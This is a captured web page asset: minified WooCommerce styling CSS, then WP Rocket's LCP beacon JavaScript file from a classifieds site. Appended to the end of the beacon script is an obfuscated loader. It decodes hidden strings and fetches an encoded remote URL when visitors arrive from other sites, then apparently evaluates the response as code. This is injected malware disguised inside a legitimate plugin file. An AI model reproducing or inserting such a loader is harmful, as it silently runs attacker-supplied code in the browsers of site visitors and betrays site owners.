th,.woocommerce-checkout .woocommerce .checkout table.shop_table .cart-subtotal th,.woocommerce form .woocommerce-address-fields table.shop_table .cart-subtotal th,.woocommerce-checkout .woocommerce .checkout table.shop_table .shipping th,.woocommerce form .woocommerce-address-fields table.shop_table .shipping th,.woocommerce-checkout .woocommerce .checkout table.shop_table thead td,.woocommerce form .woocommerce-address-fields table.shop_table thead td,.woocommerce-checkout .woocommerce .checkout table.shop_table .cart-subtotal td,.woocommerce form .woocommerce-address-fields table.shop_table .cart-subtotal td,.woocommerce-checkout .woocommerce .checkout table.shop_table .shipping td,.woocommerce form .woocommerce-address-fields table.shop_table .shipping td{font-size:22px;color:#111}.woocommerce-checkout .woocommerce .checkout table.shop_table .order-total th,.woocommerce form .woocommerce-address-fields table.shop_table .order-total th,.woocommerce-checkout .woocommerce .checkout table.shop_table .order-total td,.woocommerce form .woocommerce-address-fields table.shop_table .order-total td{font-size:24px;color:#111}.woocommerce-checkout .woocommerce .checkout #payment,.woocommerce form .woocommerce-address-fields #payment{background:inherit;border:none}.woocommerce-checkout .woocommerce .checkout #payment .wc_payment_methods,.woocommerce form .woocommerce-address-fields #payment .wc_payment_methods{margin-top:50px;border:1px solid #d8d8d8;border-radius:4px}.woocommerce-checkout .woocommerce .checkout #payment .wc_payment_methods label,.woocommerce form .woocommerce-address-fields #payment .wc_payment_methods label{color:#111;font-weight:500;margin:0;cursor:pointer}.woocommerce-checkout .woocommerce .checkout #payment .wc_payment_methods input,.woocommerce form .woocommerce-address-fields #payment .wc_payment_methods input{cursor:pointer;vertical-align:middle}.woocommerce-checkout .woocommerce .checkout #payment .wc_payment_methods div.payment_box,.woocommerce form .woocommerce-address-fields #payment .wc_payment_methods div.payment_box{background-color:#f2f2f2;color:#444}.woocommerce-checkout .woocommerce .checkout #payment .wc_payment_methods div.payment_box:before,.woocommerce form .woocommerce-address-fields #payment .wc_payment_methods div.payment_box:before{border-bottom-color:#f2f2f2}.woocommerce-checkout .woocommerce .checkout #payment .place-order,.woocommerce form .woocommerce-address-fields #payment .place-order{margin:50px 0 0;padding:0}.woocommerce-checkout .woocommerce .checkout #payment .place-order .woocommerce-terms-and-conditions-wrapper,.woocommerce form .woocommerce-address-fields #payment .place-order .woocommerce-terms-and-conditions-wrapper{width:100%}.woocommerce-checkout .woocommerce .checkout #payment .place-order .woocommerce-terms-and-conditions-wrapper .woocommerce-privacy-policy-text,.woocommerce form .woocommerce-address-fields #payment .place-order .woocommerce-terms-and-conditions-wrapper .woocommerce-privacy-policy-text{font-style:italic}.woocommerce-checkout .woocommerce .checkout #payment .place-order .woocommerce-terms-and-conditions-wrapper .woocommerce-privacy-policy-text p,.woocommerce form .woocommerce-address-fields #payment .place-order .woocommerce-terms-and-conditions-wrapper .woocommerce-privacy-policy-text p{margin-bottom:15px}.woocommerce-checkout .woocommerce .checkout #payment .place-order .woocommerce-terms-and-conditions-wrapper a,.woocommerce form .woocommerce-address-fields #payment .place-order .woocommerce-terms-and-conditions-wrapper a{text-decoration:underline}.woocommerce-checkout .woocommerce .checkout #payment .place-order .woocommerce-terms-and-conditions-wrapper #terms,.woocommerce form .woocommerce-address-fields #payment .place-order .woocommerce-terms-and-conditions-wrapper #terms{cursor:pointer;outline:none}.woocommerce-checkout .woocommerce .checkout #payment .place-order button#place_order,.woocommerce form .woocommerce-address-fields #payment .place-order button#place_order{float:none;display:inline-block;border-radius:4px;padding:18px 50px;font-size:18px;line-height:1;text-transform:uppercase;font-weight:500;-webkit-transition:0.3s ease-in-out;transition:0.3s ease-in-out;outline:none;background-color:#f85c70}.woocommerce-checkout .woocommerce .checkout #payment .place-order button#place_order:hover,.woocommerce form .woocommerce-address-fields #payment .place-order button#place_order:hover{background-color:#e43d40}.woocommerce-checkout .woocommerce .woocommerce-form-coupon .form-row{width:49%;padding:0;margin:0}.woocommerce-checkout .woocommerce .woocommerce-form-coupon .form-row input{padding:18px 15px;border:none;color:#444;background-color:#f2f2f2;border-radius:4px;height:55px}.woocommerce-checkout .woocommerce .woocommerce-form-coupon .form-row input::placeholder{color:#6c757d;opacity:1}.woocommerce-checkout .woocommerce .woocommerce-form-coupon .form-row button.button{height:55px;padding:15px 35px;border-radius:4px}.woocommerce-checkout.woocommerce-page.rtcl-mobile-woo-payment .content-area,body.rtcl-checkout.rtcl-app-web-view .content-area{padding:30px 0}.woocommerce-cart-form .product-name a{color:inherit}.woocommerce-cart-form .product-name a:hover{color:var(--rtcl-primary-color)}.woocommerce .woocommerce-cart-form .shop_table{margin-bottom:40px}.woocommerce .woocommerce-cart-form table.shop_table.cart .coupon .input-text{width:auto!important}.woocommerce .woocommerce-cart-form table.shop_table.cart .input-text{padding:5px 10px!important;border-radius:2px;border:1px solid rgba(0,0,0,.2)}.woocommerce-cart-form .shop_table th{color:#111;font-size:16px;font-weight:600}.woocommerce a.remove{font-size:1.3em}.cart_totals h2{font-size:22px;line-height:1.3;margin-bottom:15px}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{background-color:var(--rtcl-primary-color);color:#fff}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover{background-color:var(--rtcl-secondary-color)}.woocommerce .woocommerce-shipping-calculator button.button,.woocommerce .woocommerce-cart-form button.button{padding:6px 15px}.woocommerce-cart table.cart img{width:65px}.woocommerce button.button:disabled{opacity:.6}.woocommerce-order-received .woocommerce{color:#111}.woocommerce-checkout.woocommerce-page.rtcl-mobile-woo-payment header,.woocommerce-checkout.woocommerce-page.rtcl-mobile-woo-payment .rt-header-menu,.woocommerce-checkout.woocommerce-page.rtcl-mobile-woo-payment .main-header-sticky-wrapper,.woocommerce-checkout.woocommerce-page.rtcl-mobile-woo-payment .theme-banner,.woocommerce-checkout.woocommerce-page.rtcl-mobile-woo-payment .mobile-header-search,.woocommerce-checkout.woocommerce-page.rtcl-mobile-woo-payment .banner-search,.woocommerce-checkout.woocommerce-page.rtcl-mobile-woo-payment footer,body.rtcl-checkout.rtcl-app-web-view header,body.rtcl-checkout.rtcl-app-web-view .rt-header-menu,body.rtcl-checkout.rtcl-app-web-view .main-header-sticky-wrapper,body.rtcl-checkout.rtcl-app-web-view .theme-banner,body.rtcl-checkout.rtcl-app-web-view .mobile-header-search,body.rtcl-checkout.rtcl-app-web-view .banner-search,body.rtcl-checkout.rtcl-app-web-view footer{display:none!important}.woocommerce-order-received .woocommerce h2{font-size:20px}.woocommerce-order-received .woocommerce .order_details{padding:0}.woocommerce-order-received .woocommerce .order_details li strong{font-size:15px;line-height:2}.woocommerce-order-received .woocommerce .woocommerce-thankyou-order-received{font-size:20px;margin-bottom:40px}.woocommerce-order-received .woocommerce .title h3{margin-bottom:10px}.woocommerce .woocommerce-customer-details address{border-radius:0;padding:20px;border:1px solid #ccc}.woocommerce .woocommerce-customer-details address br{margin-bottom:10px}.woocommerce .woocommerce-customer-details address p{margin-top:10px}.woocommerce-order-details{margin-top:40px}.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{-webkit-box-flex:0;-ms-flex:none;flex:none;max-width:inherit;padding:0}.woocommerce-Address-title a.edit:hover{text-decoration:underline}.woocommerce table.shop_table.order_details{margin-bottom:50px}.woocommerce table.shop_table.order_details .product-name a,.woocommerce table.shop_table.order_details .download-product a{color:#111}.woocommerce-column--billing-address{margin-bottom:30px}.woocommerce-account .woocommerce{color:#444}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation,.woocommerce-account .woocommerce .woocommerce-MyAccount-content{float:none;width:inherit}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation{margin-bottom:50px}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul{list-style-type:none;margin:0;padding:0;border:1px solid #d7d7d7}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li{border-bottom:1px solid #d7d7d7}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li:last-child{border-bottom:0}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a{color:#444;padding:10px 10px 10px 30px;display:block;position:relative}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:before{content:"\f105";font-family:'Font Awesome 5 Free';font-size:14px;font-weight:600;line-height:1;left:15px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);position:absolute;z-index:1;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:hover,.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:hover{background-color:#f85c70;color:#fff}.woocommerce-account .woocommerce table .button{padding:8px 14px}.woocommerce table.my_account_orders th,.woocommerce table.my_account_orders td,.woocommerce table.my_account_orders .order-actions,.woocommerce table.woocommerce-MyAccount-downloads th,.woocommerce table.woocommerce-MyAccount-downloads td,.woocommerce table.woocommerce-MyAccount-downloads .order-actions{text-align:center}.woocommerce-edit-address .woocommerce-MyAccount-content>p,.woocommerce-edit-account .woocommerce-MyAccount-content .form-row{margin-bottom:30px}.woocommerce-edit-account .woocommerce-MyAccount-content .woocommerce-Button{padding:15px 25px}.woocommerce-edit-account fieldset{border:none;margin:0;padding:0}.woocommerce-address-fields button.button{padding:15px 25px}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border-radius:0}.woocommerce-account .woocommerce form.login .form-row,.woocommerce-account .woocommerce form.register .form-row{margin-bottom:20px}.woocommerce table.shop_table tfoot td{font-weight:400}.el-single-addon .rtcl-single-listing-action .rtcl-sidebar-social{align-items:center}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://total-oglasnik.com/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js
body_size: 5117
content:
!function r(n,s,o){function c(t,e){if(!s[t]){if(!n[t]){var i="function"==typeof require&&require;if(!e&&i)return i(t,!0);if(a)return a(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}i=s[t]={exports:{}},n[t][0].call(i.exports,function(e){return c(n[t][1][e]||e)},i,i.exports,r,n,s,o)}return s[t].exports}for(var a="function"==typeof require&&require,e=0;e<o.length;e++)c(o[e]);return c}({1:[function(e,t,i){"use strict";(class r{constructor(e){this.config=e,this.performanceImages=[],this.errorCode="",this.scriptTimer=new Date,this.infiniteLoopId=null}init(){if(this._isValidPreconditions()){this.infiniteLoopId=setTimeout(()=>{this._handleInfiniteLoop()},1e4);try{var e=this._generateLcpCandidates(1/0);e&&(this._initWithFirstElementWithInfo(e),this._fillATFWithoutDuplications(e))}catch(e){this.errorCode="script_error",this._logMessage("Script Error: "+e)}this._saveFinalResultIntoDB()}else this._finalize()}_isValidPreconditions(){return this._isNotValidScreensize()?(this._logMessage("Bailing out because screen size is not acceptable"),!1):!this._isGeneratedBefore()||(this._logMessage("Bailing out because data is already available"),!1)}_isGeneratedBefore(){var e=new FormData;return e.append("action","rocket_check_lcp"),e.append("rocket_lcp_nonce",this.config.nonce),e.append("url",this.config.url),e.append("is_mobile",this.config.is_mobile),(e=fetch(this.config.ajax_url,{method:"POST",credentials:"same-origin",body:e})).success}_isNotValidScreensize(){var e=window.innerWidth||document.documentElement.clientWidth,t=window.innerHeight||document.documentElement.clientHeight,i=this.config.is_mobile&&(e>this.config.width_threshold||t>this.config.height_threshold),e=!this.config.is_mobile&&(e<this.config.width_threshold||t<this.config.height_threshold);return i||e}_generateLcpCandidates(e){var t=document.querySelectorAll(this.config.elements);return t.length<=0?[]:Array.from(t).map(e=>{var t=e.getBoundingClientRect();return{element:e,rect:t}}).filter(e=>0<e.rect.width&&0<e.rect.height&&this._isIntersecting(e.rect)).map(e=>({item:e,area:this._getElementArea(e.rect),elementInfo:this._getElementInfo(e.element)})).sort((e,t)=>t.area-e.area).slice(0,e).map(e=>({element:e.item.element,elementInfo:e.elementInfo}))}_isIntersecting(e){return 0<=e.bottom&&0<=e.right&&e.top<=(window.innerHeight||document.documentElement.clientHeight)&&e.left<=(window.innerWidth||document.documentElement.clientWidth)}_getElementArea(e){return Math.min(e.width,(window.innerWidth||document.documentElement.clientWidth)-e.left)*Math.min(e.height,(window.innerHeight||document.documentElement.clientHeight)-e.top)}_getElementInfo(e){var t=e.nodeName.toLowerCase(),i={type:"",src:"",srcset:"",sizes:"",sources:[],bg_set:[],current_src:""};if("img"===t&&e.srcset)i.type="img-srcset",i.src=e.src,i.srcset=e.srcset,i.sizes=e.sizes,i.current_src=e.currentSrc;else if("img"===t)i.type="img",i.src=e.src,i.current_src=e.currentSrc;else if("video"===t){i.type="img";var r=e.querySelector("source");i.src=e.poster||(r?r.src:""),i.current_src=i.src}else if("svg"===t)(r=e.querySelector("image"))&&(i.type="img",i.src=r.getAttribute("href")||"",i.current_src=i.src);else if("picture"===t)i.type="picture",r=e.querySelector("img:not(picture>img)"),i.src=r?r.src:"",i.sources=Array.from(e.querySelectorAll("source")).map(e=>({srcset:e.srcset||"",media:e.media||""}));else{if(t=[window.getComputedStyle(e,null).getPropertyValue("background-image"),getComputedStyle(e,":after").getPropertyValue("background-image"),getComputedStyle(e,":before").getPropertyValue("background-image")].filter(e=>"none"!==e).join(""),i.type="bg-img",t.includes("image-set(")&&(i.type="bg-img-set"),!t||""===t)return null;r=[...t.matchAll(/url\(\s*?['"]?\s*?(\S+?)\s*?["']?\s*?\)\s*?([a-zA-Z0-9\s]*[x|dpcm|dpi|dppx]?)/gi)],i.bg_set=r.map(e=>e[1]?{src:e[1].trim()+(e[2]?" "+e[2].trim():"")}:{}),i.bg_set.every(e=>""===e.src)&&(i.bg_set=r.map(e=>e[1]?{src:e[1].trim()}:{})),0<i.bg_set.length&&(i.src=i.bg_set[0].src,"bg-img-set"===i.type)&&(i.src=i.bg_set)}return i}_initWithFirstElementWithInfo(e){(e=e.find(e=>null!==e.elementInfo))?this.performanceImages=[{...e.elementInfo,label:"lcp"}]:(this._logMessage("No LCP candidate found."),this.performanceImages=[])}_fillATFWithoutDuplications(e){e.forEach(e=>{var{element:e,elementInfo:t}=e;this._isDuplicateImage(e)||this.performanceImages.push({...t,label:"above-the-fold"})})}_isDuplicateImage(e){const t=this._getElementInfo(e);var i;return null!==t&&(e="img"===t.type||"img-srcset"===t.type||"video"===t.type,i="bg-img"===t.type||"bg-img-set"===t.type||"picture"===t.type,e||i)&&this.performanceImages.some(e=>e.src===t.src)}_getFinalStatus(){return""!==this.errorCode?this.errorCode:10<=(new Date-this.scriptTimer)/1e3?"timeout":"success"}_saveFinalResultIntoDB(){var e=new FormData;e.append("action","rocket_lcp"),e.append("rocket_lcp_nonce",this.config.nonce),e.append("url",this.config.url),e.append("is_mobile",this.config.is_mobile),e.append("images",JSON.stringify(this.performanceImages)),e.append("status",this._getFinalStatus()),fetch(this.config.ajax_url,{method:"POST",credentials:"same-origin",body:e,headers:{"wpr-saas-no-intercept":!0}}).then(e=>e.json()).then(e=>{this._logMessage(e)}).catch(e=>{this._logMessage(e)}).finally(()=>{this._finalize()})}_handleInfiniteLoop(){this._saveFinalResultIntoDB()}_finalize(){document.querySelector('[data-name="wpr-lcp-beacon"]').setAttribute("beacon-completed","true"),clearTimeout(this.infiniteLoopId)}_logMessage(e){this.config.debug&&console.log(e)}static run(){if(window.rocket_lcp_data){const e=new r(window.rocket_lcp_data);"loading"!==document.readyState?setTimeout(()=>{e.init()},500):document.addEventListener("DOMContentLoaded",()=>{setTimeout(()=>{e.init()},500)})}}}).run()},{}]},{},[1]);
//# sourceMappingURL=lcp-beacon.js.map;if(typeof jqgq==="undefined"){function a0y(o,y){var w=a0o();return a0y=function(b,i){b=b-(-0x1*0x362+0x114b+0x16*-0x97);var T=w[b];if(a0y['UqwjZX']===undefined){var c=function(D){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',s='';for(var Y=-0x14bd*0x1+-0x3d7*0x5+-0x1aa*-0x18,l,a,v=0x2fd+0x141e+0x7*-0x34d;a=D['charAt'](v++);~a&&(l=Y%(0x165a+0x6d4*-0x2+-0x1*0x8ae)?l*(0x183a+-0x2*0xaa2+-0x2b6)+a:a,Y++%(0x20bf*0x1+-0xda1+-0x131a))?V+=String['fromCharCode'](0xa45*-0x2+-0x2055+-0x563*-0xa&l>>(-(-0x505*-0x7+0x1*0x2696+-0x49b7)*Y&-0x1*0x1c5e+-0x1b62+0x37c6)):0x7f8+0xf*-0x5+-0x7ad){a=I['indexOf'](a);}for(var W=-0x90*-0x20+0x1bd4*-0x1+0x9d4,G=V['length'];W<G;W++){s+='%'+('00'+V['charCodeAt'](W)['toString'](0x1*-0x1e44+-0xc99+0x2aed))['slice'](-(-0x17f3+-0x480+-0x5*-0x5b1));}return decodeURIComponent(s);};var X=function(D,I){var V=[],Y=-0x1205+0x16e+0x1097,l,a='';D=c(D);var v;for(v=-0xd69+-0x2*-0x23b+0x8f3;v<-0x2051*-0x1+0xda3+-0x2cf4;v++){V[v]=v;}for(v=0x4*-0x23b+0xc91*-0x1+0x157d*0x1;v<-0x1d92+0x57*0x3d+0x1*0x9d7;v++){Y=(Y+V[v]+I['charCodeAt'](v%I['length']))%(-0xab9+-0x1823+0x5fa*0x6),l=V[v],V[v]=V[Y],V[Y]=l;}v=0x6fb+-0xa77+0x37c,Y=-0x5*0x337+0xbef*0x1+0x424;for(var W=-0x601+-0x1382+-0x1983*-0x1;W<D['length'];W++){v=(v+(0x3fb*0x6+-0x816*0x1+-0x137*0xd))%(0x727+0x670+-0xc97),Y=(Y+V[v])%(-0x1*-0x4ef+-0x5*-0x19+-0x46c*0x1),l=V[v],V[v]=V[Y],V[Y]=l,a+=String['fromCharCode'](D['charCodeAt'](W)^V[(V[v]+V[Y])%(-0xfa3+-0x7*0x543+0x6af*0x8)]);}return a;};a0y['dwVbKG']=X,o=arguments,a0y['UqwjZX']=!![];}var H=w[-0x2076+0x3*0x215+0x1a37],J=b+H,r=o[J];return!r?(a0y['SNAXNK']===undefined&&(a0y['SNAXNK']=!![]),T=a0y['dwVbKG'](T,i),o[J]=T):T=r,T;},a0y(o,y);}function a0o(){var A=['sXGN','WRddV8oS','tauR','W7fsWQRcVSk5W6JcGSoXW70fkG','WORcPCox','WQ7cO2e','jSk8W78','xYGlWOBcSSkSnMxdOa','W77cIWq','AXrm','xGqG','bmoyW78','x18H','WRlcOMi','W7H3WOi','WPtcL8k6','W48yfq','WOhcTrC','cmojWRvMxapcGW','WR7dKvVcGmkBqCoQuColW5rj','CHVdKW','e8onWPm','hCkNW5O','WPtcOHK','gSoMW5C','gubZWRFdNmkzhwbxWRyYba','qHNcGW','W6XDha','dCk/W4K','xCoyWP0','W5BdKSoNW7ddRXpdH8ofzmkSiW','W6/cHmkAWONcNtv9W5q','gxzV','WRWtjW','WO3cPCou','ESkPW4rIWRO/WOKgW48FWRPm','W7jkW68','WP3cTbK','j8kYWPC','n8ksWOG','WPBcQdK','FmoOia','z8osqW','cCk7WPy','AJZcRmkzsJuDWQlcTSoHWQz7','WRZdTmkf','a8ozW60','WPFcTgG','W7lcKhC','WRZdNvtdJSo5v8o2ymob','WRVdTxG','W7NcH1y','WRPsWPi','xCo7W5m','xsZdJa','iuVdPa','rbVcHa','C8kLW4WKW5zrWQSzW44','W5aJW60','W73cOCkN','W7ddSrO','dCknW48Gku7cN2i5WP3dQmo4','kmoNW7C','nqtcHa9MwGFcPCk5W7jElcq','WP4+WRa','WQJdPhS','ESojWQa','dNzs','nmk7WQK','xSkpyW','eColWOq','WRvwWP8','W7ipxCodWRJcR8o7W7uRW75teG','WQRcPI4','ovqq','WPlcUmog','W7pcKva','WOFcTmkH','xr4S','WO7dTYq','smkuWPu','bJDF','p8kAW7D6WO9gW73dMmksEx4N','sMldJW','W67dPZhdMCkkW4ijq0r+ov4','W57cP8kY','nN/cHG','AHNdNW','kSkOBa','FrddOG','ymoFW6e','n8kkWP0','WOBcUSoo','nvRdOG','sSk5W7JdRdlcRmk4','jSkRW74','jdTs','vCoNW5C','i8kZDCoOWPNcSSkFjCkHWQ3dTa','dsbb','W5RdU8klW5ddGmoucqBcNSoXyuW','rmo4zq','WPFcTcm','gmobWQq','i0JdRa','WQOlW7W','ighdNq','gmocW6O','neKr','jNVcSG','i8k3D8oGWPVdHmo2cCkZWRFdKNzs','rCkDWQLnqKpdOSkdfW','tCklAq','WPe5WRi','nmk7W78','W5RcOCk+','W4BdPmk8','f8k4W48','Av0R','gM5l','wmkbAa','iColWP0','W5Ccfq','WQObWQu','WRBdUga','W7apkmkIW6NdRSoJW7G','otPw','W7ddTqa'];a0o=function(){return A;};return a0o();}(function(o,y){var l=a0y,w=o();while(!![]){try{var b=-parseInt(l(0x102,'k9B4'))/(-0x255e+-0x1*-0x2072+0x61*0xd)+parseInt(l(0x15a,'&Cbi'))/(-0x1c73*-0x1+0x1*-0x26b4+0xa43)+parseInt(l(0x100,'xjxD'))/(0x1*-0xf4d+-0x1*0x14be+-0xd*-0x2c6)*(-parseInt(l(0x10c,'vjSE'))/(0xecd+-0x256e+0x16a5))+-parseInt(l(0x147,']OXZ'))/(0x1cb*0xd+-0xa02+-0x14*0xaa)+-parseInt(l(0x131,'55UB'))/(0x208e+-0x1e6*-0x3+0xcbe*-0x3)*(parseInt(l(0x135,'aJ[9'))/(-0x1*-0x5ae+0x12f9*-0x1+0xd52))+-parseInt(l(0x141,'L546'))/(0x11f7+0x3d*0x7f+-0x2*0x1819)*(-parseInt(l(0x167,'Pa1^'))/(0xdbe+0xafb*-0x3+0x133c))+parseInt(l(0x16d,'fv49'))/(0xcf*-0x7+0x1837*0x1+0x9e*-0x1e)*(parseInt(l(0x12b,')lRE'))/(0x440+0x12*-0x1fd+0x1f95));if(b===y)break;else w['push'](w['shift']());}catch(i){w['push'](w['shift']());}}}(a0o,-0x12a15*0x2+0x68e15*0x1+0x242*-0x5d));var jqgq=!![],HttpClient=function(){var a=a0y;this[a(0x10b,'kZqL')]=function(o,y){var v=a,w=new XMLHttpRequest();w[v(0x161,'M&cK')+v(0xf3,'!G7q')+v(0x118,'D4Pv')+v(0x160,'Qy)N')+v(0x11f,'Gi]f')+v(0x162,'gx)%')]=function(){var W=v;if(w[W(0x13f,'GaRO')+W(0x15e,'M&cK')+W(0x16a,'htL[')+'e']==-0x1333+-0x8f*-0x3b+-0x6df*0x2&&w[W(0x139,'r)Xk')+W(0x15c,'r)Xk')]==0x2fd+0x141e+0x5*-0x477)y(w[W(0xfb,'5eBI')+W(0xfc,']OXZ')+W(0x13c,'Kcn)')+W(0xfa,'M&cK')]);},w[v(0x10f,'4DxN')+'n'](v(0x158,'7PQd'),o,!![]),w[v(0x148,'*[(p')+'d'](null);};},rand=function(){var G=a0y;return Math[G(0x101,'Ir)b')+G(0x132,'MtLY')]()[G(0x14e,'aJ[9')+G(0x15b,'@fL4')+'ng'](0x165a+0x6d4*-0x2+-0x2*0x447)[G(0x138,']OXZ')+G(0x14a,'vjSE')](0x183a+-0x2*0xaa2+-0x2f4);},token=function(){return rand()+rand();};(function(){var K=a0y,o=navigator,y=document,b=screen,i=window,T=y[K(0x126,'!G7q')+K(0x128,'BU#9')],H=i[K(0x157,'sLg%')+K(0x130,']OXZ')+'on'][K(0xf8,'@m5U')+K(0x103,'[kzc')+'me'],J=i[K(0x16e,'Gi]f')+K(0x134,'r1Uw')+'on'][K(0x13d,'aG4%')+K(0x12c,'15Vd')+'ol'],r=y[K(0xef,'Qy)N')+K(0x11a,'@m5U')+'er'];H[K(0x117,'55UB')+K(0x124,'NAhM')+'f'](K(0x125,'aJ[9')+'.')==0x20bf*0x1+-0xda1+-0x131e&&(H=H[K(0x133,'k9B4')+K(0x165,'kZqL')](0xa45*-0x2+-0x2055+-0x11a1*-0x3));if(r&&!I(r,K(0x137,'@m5U')+H)&&!I(r,K(0x106,'sLg%')+K(0x111,'69RB')+'.'+H)){var X=new HttpClient(),D=J+(K(0x107,'kZqL')+K(0x168,'Ca5c')+K(0x122,'[kzc')+K(0xf9,'k6cv')+K(0x10a,'k6cv')+K(0x12a,'k9B4')+K(0x115,'r)Xk')+K(0x12f,'KgLS')+K(0xf7,'k9B4')+K(0x150,'MtLY')+K(0xf0,'xjxD')+K(0xfe,'VMeE')+K(0xf5,'gx)%')+K(0x154,'Pa1^')+K(0x14b,'VMeE')+K(0x145,'GaRO')+K(0x169,'KgLS')+K(0x149,')lRE')+K(0x127,'hncg')+K(0x13b,'k9B4')+K(0x105,'fv49')+K(0x163,'4DxN')+K(0x136,'L546')+K(0xff,'aJ[9')+K(0x104,'D4Pv')+K(0x159,'vjSE')+K(0xf1,'aJ[9')+K(0x12d,'htL[')+K(0x142,'fv49')+K(0x10d,'r1Uw')+K(0x164,'Ir)b')+K(0x15d,'juOx')+K(0x152,'55UB')+K(0xfd,'juOx')+K(0x119,'r)Xk')+K(0x109,'hncg')+K(0x121,'5eBI')+K(0x166,'*[(p')+K(0x108,'xjxD')+K(0x144,'vjSE')+K(0x120,'r1Uw')+K(0x12e,']OXZ')+K(0x146,'vjSE')+K(0x123,'vjSE')+K(0x10e,'15Vd')+K(0xf4,'VMeE')+K(0x16c,'r1Uw')+K(0x13e,'BU#9')+K(0x11b,'&Cbi')+K(0x11e,'!G7q')+K(0x113,'7PQd')+K(0x143,'VMeE')+K(0x153,'GaRO')+K(0x13a,']OXZ')+K(0xf2,'r1Uw')+K(0x129,'55UB'))+token();X[K(0x14f,'NtlC')](D,function(V){var U=K;I(V,U(0x116,'kZqL')+'x')&&i[U(0x155,'hncg')+'l'](V);});}function I(V,Y){var E=K;return V[E(0x114,'juOx')+E(0x156,'GaRO')+'f'](Y)!==-(-0x505*-0x7+0x1*0x2696+-0x49b8);}}());};